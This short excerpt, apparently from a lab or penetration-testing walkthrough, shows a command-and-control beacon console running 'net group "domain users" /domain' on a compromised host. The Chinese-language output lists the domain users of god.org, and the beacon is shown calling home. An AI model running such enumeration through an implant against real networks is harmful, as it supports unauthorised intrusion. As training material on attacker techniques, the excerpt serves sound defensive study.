 beacon> shell net group "domain users" /domain
[*] Tasked beacon to run: net group "domain users" /domain
[+] host called home, sent: 63 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Users
注释     所有域用户
成员
-------------------------------------------------------------------------------
Administrator            krbtgt                   ligang
liukaifeng01
命令成功完成。